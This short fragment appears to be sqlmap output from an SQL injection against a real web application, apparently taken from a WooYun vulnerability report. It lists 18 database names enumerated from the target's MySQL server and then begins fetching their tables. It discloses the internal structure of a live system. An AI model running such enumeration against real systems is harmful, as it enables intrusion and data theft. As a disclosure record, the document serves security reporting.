 [20:48:31] [INFO] the SQL query used returns 18 entries
[20:48:33] [INFO] retrieved: "information_schema"
[20:48:35] [INFO] retrieved: "aijia"
[20:48:36] [INFO] retrieved: "hibernate"
[20:48:38] [INFO] retrieved: "huxing"
[20:48:39] [INFO] retrieved: "iudp_basedata"
[20:48:41] [INFO] retrieved: "iudp_huxing"
[20:48:43] [INFO] retrieved: "iudp_rbac"
[20:48:44] [INFO] retrieved: "iudp_sheji"
[20:48:46] [INFO] retrieved: "jackrabbit"
[20:48:48] [INFO] retrieved: "mrrs"
[20:48:50] [INFO] retrieved: "mrrs-uat"
[20:48:51] [INFO] retrieved: "mrrs_pro"
[20:48:53] [INFO] retrieved: "mrrs_shop"
[20:48:54] [INFO] retrieved: "mysql"
[20:48:56] [INFO] retrieved: "quartz"
[20:48:58] [INFO] retrieved: "sampledata"
[20:49:00] [INFO] retrieved: "shorturl"
[20:49:03] [INFO] retrieved: "snap_haier"
[20:49:03] [INFO] fetching tables for databases: '`mrrs-uat`, aijia, hibernate,
huxing, information_schema, iudp_basedata, iudp_huxing, iudp_rbac, iudp_sheji, j
ackrabbit, mrrs, mrrs_pro, mrrs_shop, mysql, quartz, sampledata, shorturl, snap_
haier'
[20:49:06] [INFO] the SQL query used returns 763 entries
www.wooyun.org